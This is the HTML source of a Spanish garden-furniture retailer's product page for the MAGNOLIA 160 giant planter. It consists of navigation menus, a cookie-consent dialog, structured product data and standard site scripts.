					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en">
						<a href="https://newgarden.es/en/shop/flowerpots/flowerpots-without-lighting/magnolia-160-color-copia/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Inglés<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr">
						<a href="https://newgarden.es/fr/shop/pot-de-fleur/pots-de-fleurs-sans-eclairage/pot-de-fleurs-geant-magnolia-160/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">Français</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Francés<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de">
						<a href="https://newgarden.es/de/shop/blumentopfs/blumentopfs-ohne-beleuchtung/magnolia-160-color/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="de">Deutsch</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Alemán<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-last-item">
						<a href="https://newgarden.es/it/shop/vasi/vasi-non-illuminati/magnolia-160-color/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="it">Italiano</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</p></div><div id="block-14" class="widget widget_block"><div style="height:80px" aria-hidden="true" class="wp-block-spacer"></div></div><div id="block-13" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large is-resized"><a href="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-1024x783.png"><img loading="lazy" decoding="async" width="1024" height="783" src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-1024x783.png" alt="" class="wp-image-65470" style="aspect-ratio:1.3077905491698596;width:140px;height:auto" srcset="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-1024x783.png 1024w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-600x459.png 600w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-300x229.png 300w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-768x587.png 768w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div><div id="block-18" class="widget widget_block widget_text"><p></p></div>				</div>
				
		</div>
	</div>
</div><div class="footer-main site-info items-vertical">
			<div class="footer-container container">
			<hr class="divider">
		</div>
	
	<div class="footer-container container">
		
			<div class="footer-items footer-center">
				<nav class="menu-topbottom-menu-container"><ul id="footer-menu" class="footer-menu nav-menu menu"><li id="menu-item-11780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11780"><a rel="privacy-policy" href="https://newgarden.es/politica-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-11779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11779"><a href="https://newgarden.es/cookies/">Cookies</a></li>
<li id="menu-item-11526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11526"><a href="https://newgarden.es/condiciones-generales/">Términos y condiciones</a></li>
<li id="menu-item-66238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66238"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Configurar cookies</a></li>
<li id="menu-item-67564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67564"><a href="https://newgarden.denunciadirecta.com/">Canal Ético</a></li>
<li id="menu-item-67729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67729"><a href="https://newgarden.es/de/politica-ambiental_00-003-firmado/">Política Ambiental</a></li>
<li id="menu-item-67730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67730"><a href="https://newgarden.es/wp-content/uploads/2021/05/Politica-de-Calidad_00-firmado.pdf">Calidad</a></li>
</ul></nav>			</div>

			</div>
</div>

	</footer><!-- #colophon -->


</div><!-- #page -->

	<div id="cart-panel" class="cart-panel offscreen-panel">
		<div class="backdrop"></div>
		<div class="panel">
			<div class="hamburger-menu button-close active">
				<span class="menu-text">Cerrar</span>

				<div class="hamburger-box">
					<div class="hamburger-inner"></div>
				</div>
			</div>

			<div class="panel-header">
				<div class="panel__title">Cart					<span class="cart-panel-counter">(0)</span></div>
			</div>

			<div class="panel-content woocommerce">
				<div class="widget_shopping_cart_content">
					

	<p class="woocommerce-mini-cart__empty-message">
		<img src="https://newgarden.es/wp-content/themes/konte/images/empty-bag.svg" alt="No hay productos en el carrito.">
		No hay productos en el carrito.	</p>


				</div>
			</div>
		</div>
	</div>
	
	<div id="search-modal" class="search-modal modal">
		<div class="modal-header">
			<div class="modal__title">Buscar</div>
			<div class="hamburger-menu button-close active">
				<span class="menu-text">Cerrar</span>
				<div class="hamburger-box">
					<div class="hamburger-inner"></div>
				</div>
			</div>
		</div>

		<div class="modal-content">
			<div class="search-form konte-container">
				<form method="get" class="instance-search" action="https://newgarden.es/">
					<div class="search-fields">
						<span class="screen-reader-text">Buscar</span>
						<input type="text" name="s" class="search-field" placeholder="Buscar..." autocomplete="off">
													<input type="hidden" name="post_type" value="product">
						
						<span class="spinner"></span>

						<button type="reset" class="search-reset">
							<span class="svg-icon icon-close size-normal close-icon"><svg> <use xlink:href="#close"></use> </svg></span>						</button>
					</div>
				</form>
			</div>

			<div class="search-result konte-container">
				<p class="label">Resultados de la búsqueda</p>
				<div class="searched-items"></div>
				<div class="view-more">
					<a href="#" class="button alt">View All</a>
				</div>
			</div>
		</div>

		<div class="modal-footer">
			<div class="konte-container">
							</div>
		</div>
	</div>

	
	<div id="mobile-menu" class="mobile-menu-panel offscreen-panel">
		<div class="backdrop"></div>
		<div class="panel">
			
	<div class="header-mobile custom logo-center">
		<div class="konte-container-fluid">
			
<div class="mobile-menu-hamburger">
	<button class="mobile-menu-toggle hamburger-menu" data-toggle="off-canvas" data-target="mobile-menu" aria-label="Toggle Menu">
		<span class="hamburger-box">
			<span class="hamburger-inner"></span>
		</span>
	</button>
</div>

	<div class="site-branding">
	<a href="https://newgarden.es" class="logo">
					<img src="https://newgarden.es/wp-content/uploads/2024/06/logo-02.png" alt="Newgarden" class="logo-dark" width="80" height="0">
			<img src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png" alt="Newgarden" class="logo-light" width="80" height="0">
			</a>

		</div>

<div class="mobile-header-icons">
	<div class="header-search header-mobile-search icon-modal">
	<span class="svg-icon icon-search search-icon" data-toggle="modal" data-target="search-modal">
		<svg role="img"><use href="#search" xlink:href="#search"></use></svg>
	</span>
	<span class="screen-reader-text">Buscar</span>
</div></div>
		</div>
	</div>

				<div class="mobile-menu__search-form">
	<form method="get" action="https://newgarden.es/">
		<label>
			<span class="screen-reader-text">Buscar</span>
			<span class="svg-icon icon-search size-normal search-icon"><svg> <use xlink:href="#search"></use> </svg></span>			<input type="text" name="s" class="search-field" value="" placeholder="Buscar" autocomplete="off">
							<input type="hidden" name="post_type" value="product">
					</label>
	</form>
</div>
<nav class="mobile-menu__nav"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48506"><a href="https://newgarden.es/nosotros/">Nosotros</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67643"><a href="https://newgarden.es/catalogo/NEWGARDEN2025.pdf">Catálogo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67742"><a href="https://newgarden.es/catalogo/NEWGARDEN2026.pdf">CATÁLOGO 2026</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67743"><a href="https://newgarden.es/catalogo/GARDEN2026.pdf">GARDEN 2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-56132"><a href="https://newgarden.es/coleccion/">Productos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-56133"><a href="https://newgarden.es/coleccion/">VER TODO</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-65563"><a href="https://newgarden.es/coleccion/">Ver todo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12269"><a href="https://newgarden.es/catalogo/NEWGARDEN2026.pdf">Catálogo General 2026 (PDF)  <i class="fa fa-file-pdf-o" aria-hidden="true"></i></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48561"><a href="https://newgarden.es/categoria-producto/lightdeco/">ILUMINACIÓN</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48200"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-pie/">LÁMPARAS DE PIE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48209"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-mesas/">LÁMPARAS DE MESA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48567"><a href="https://newgarden.es/categoria-producto/lightdeco/farolas-y-sobre-muro/">FAROLAS Y SOBRE MURO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48575"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-techo-inalambricas/">LÁMPARAS DE TECHO INALÁMBRICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48574"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-techo-con-cable/">LÁMPARAS DE TECHO CON CABLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48568"><a href="https://newgarden.es/categoria-producto/lightdeco/guirnaldas/">GUIRNALDAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48564"><a href="https://newgarden.es/categoria-producto/lightdeco/balizas-y-picas/">BALIZAS Y PICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48565"><a href="https://newgarden.es/categoria-producto/lightdeco/bolas-y-cubos/">BOLAS Y CUBOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48212"><a href="https://newgarden.es/categoria-producto/lightdeco/apliques-de-pared/">APLIQUES DE PARED</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48577"><a href="https://newgarden.es/categoria-producto/lightdeco/portatiles/">PORTÁTILES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48562"><a href="https://newgarden.es/categoria-producto/lightdeco/altavoces/">ALTAVOCES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48576"><a href="https://newgarden.es/categoria-producto/lightdeco/navidad/">NAVIDAD</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48578"><a href="https://newgarden.es/categoria-producto/mobiliario-2/">MOBILIARIO</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48583"><a href="https://newgarden.es/categoria-producto/mobiliario-2/tumbonas-y-camas-balinesas/">TUMBONAS Y CAMAS BALINESAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48579"><a href="https://newgarden.es/categoria-producto/mobiliario-2/asientos/">ASIENTOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48582"><a href="https://newgarden.es/categoria-producto/mobiliario-2/mesas-y-mesitas/">MESAS Y MESITAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48581"><a href="https://newgarden.es/categoria-producto/mobiliario-2/botelleros/">BOTELLEROS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48580"><a href="https://newgarden.es/categoria-producto/mobiliario-2/barras-de-bar/">BARRAS DE BAR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-48584"><a href="https://newgarden.es/categoria-producto/maceteros/">MACETEROS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-48219"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-sin-iluminacion/">MACETEROS SIN ILUMINACIÓN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48218"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-luz/">MACETEROS CON ILUMINACIÓN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-48588"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-redondos/">MACETEROS REDONDOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48587"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-cuadrados/">MACETEROS CUADRADOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48585"><a href="https://newgarden.es/categoria-producto/maceteros/jardineras/">JARDINERAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12044"><a href="#">Comprar</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11942"><a target="_blank" rel="noopener" href="https://newgardenshop.es">Tienda Particulares</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56129"><a href="https://newgardenshop.es/pages/comprar-profesional">Tienda Profesionales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a href="https://newgarden.es/sostenibilidad/">Sostenibilidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53584"><a href="https://newgarden.es/rrhh/">Talento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48337"><a href="https://newgarden.es/profesionales/">Profesionales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56130"><a href="https://newgarden.es/contacto/">Contacta</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56131"><a href="https://newgarden.es/contacto/">Contacta con nosotros</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30818"><a href="https://newgardenshop.es/pages/contactanos">Soporte Postventa</a></li>
</ul>
</li>
</ul></nav><hr class="mobile-menu__divider divider">						<div class="mobile-menu__cart">
							<a href="https://newgarden.es/carrito/">
								<span class="mobile-menu__cart-text">Shopping Cart</span>
								<span class="mobile-menu__cart-icon">
									<span class="svg-icon icon-cart size-normal shopping-cart-icon"><svg> <use xlink:href="#cart"></use> </svg></span>									<span class="counter cart-counter">0</span>
								</span>
							</a>
						</div>
						<hr class="mobile-menu__divider divider">						<div class="currency currency-switcher--wcml up "><span class="label">Currency</span></div>												
		<div class="language list-dropdown up  list-dropdown--show-name">
							<span class="label">Language</span>
						<div class="dropdown">
				<span class="current">
					<span class="selected">Español</span>
					<span class="svg-icon icon-arrow-dropdown size-smaller caret"><svg> <use xlink:href="#arrow-dropdown"></use> </svg></span>				</span>
				<ul>
					<li class="es"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/macetero-gigante-de-color-magnolia-160/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="Español" class="language-dropdown__flag"><span class="name">Español</span></a></li>
	<li class="en"><a href="https://newgarden.es/en/shop/flowerpots/flowerpots-without-lighting/magnolia-160-color-copia/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="Inglés" class="language-dropdown__flag"><span class="name">Inglés</span></a></li>
	<li class="fr"><a href="https://newgarden.es/fr/shop/pot-de-fleur/pots-de-fleurs-sans-eclairage/pot-de-fleurs-geant-magnolia-160/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="Francés" class="language-dropdown__flag"><span class="name">Francés</span></a></li>
	<li class="de"><a href="https://newgarden.es/de/shop/blumentopfs/blumentopfs-ohne-beleuchtung/magnolia-160-color/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="Alemán" class="language-dropdown__flag"><span class="name">Alemán</span></a></li>
	<li class="it"><a href="https://newgarden.es/it/shop/vasi/vasi-non-illuminati/magnolia-160-color/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="Italiano" class="language-dropdown__flag"><span class="name">Italiano</span></a></li>				</ul>
			</div>
		</div>

								<hr class="mobile-menu__divider divider"><div class="mobile-menu__account-login">
									<a href="https://newgarden.es/acceso-a-profesionales/">Sign In</a>
								</div><hr class="mobile-menu__divider divider">		</div>
	</div>

	
		<div id="quick-view-modal" class="quick-view-modal modal">
			<div class="backdrop"></div>
			<div class="modal-content container woocommerce">
				<div class="hamburger-menu button-close active">
					<span class="menu-text">Cerrar</span>
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
				<div class="product"></div>
				<span class="modal-loader"><span class="spinner"></span></span>
			</div>
		</div>

		

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/newgarden.es"}},{"@type":"ListItem","position":2,"item":{"name":"MACETEROS","@id":"https:\/\/newgarden.es\/categoria-producto\/maceteros\/"}},{"@type":"ListItem","position":3,"item":{"name":"MACETEROS REDONDOS","@id":"https:\/\/newgarden.es\/categoria-producto\/maceteros\/maceteros-redondos\/"}},{"@type":"ListItem","position":4,"item":{"name":"MACETERO GIGANTE DE COLOR MAGNOLIA 160","@id":"https:\/\/newgarden.es\/shop\/maceteros\/maceteros-sin-iluminacion\/macetero-gigante-de-color-magnolia-160\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/newgarden.es\/shop\/maceteros\/maceteros-sin-iluminacion\/macetero-gigante-de-color-magnolia-160\/#product","name":"MACETERO GIGANTE DE COLOR MAGNOLIA 160","url":"https:\/\/newgarden.es\/shop\/maceteros\/maceteros-sin-iluminacion\/macetero-gigante-de-color-magnolia-160\/","description":"MACETERO GIGANTE DE COLOR MAGNOLIA 160","image":"https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-11.jpg","sku":42414,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1534.40","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/newgarden.es\/shop\/maceteros\/maceteros-sin-iluminacion\/macetero-gigante-de-color-magnolia-160\/","seller":{"@type":"Organization","name":"Newgarden","url":"https:\/\/newgarden.es"}}]}]}</script><script src="https://eu1-config.doofinder.com/2.x/df65dda5-10d1-4e0d-b1c1-dae3536c417e.js" async></script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="padding:13px 20px; text-align:left;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Este sitio web utiliza Cookies tanto propias como de terceros para facilitar la navegación,  para recopilar información estadística sobre su navegación,  para poder mostrarle publicidad relacionada con sus preferencias, pudiendo deshabilitar esta opción desde su navegador.</div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Configurar cookies</a><a id="wt-cli-accept-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0px; padding:8px 25px; border-color:rgb(255, 255, 255);" data-cli_action="accept"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Acepto</a><a id="wt-cli-reject-btn" tabindex="0" role='button' style="margin:5px 5px 5px 10px; border-radius:0px; padding:8px 25px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Rechazar</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Política de Cookies</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Cerrar" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Cerrar</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Privacy Overview</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience. <a id="wt-cli-policy-link" tabindex="0" href="https://developing.newgarden.es/politica-cookies/" style="display:inline-block; background:none; border-radius:0px; text-align:left; font-size:14px; padding:5px 8px; padding-left:5px; margin-left:0px; line-height:16px; border:solid 0px #fff; text-decoration:underline; font-weight:600;" target="_blank"  class="wt-cli-element wt-cli-element cli-plugin-main-link"  >Política de Cookies</a></div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container" role="tablist">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessary                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Necessary" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Necessary </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Siempre habilitado                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                            <div class="wt-cli-cookie-description">Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Functional                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                            <div class="wt-cli-cookie-description">Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__zlcmid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is used by Zendesk live chat and is used to store the live chat ID.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Performance                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                            <div class="wt-cli-cookie-description">Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">This cookies is set by Youtube and is used to track the views of embedded videos.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
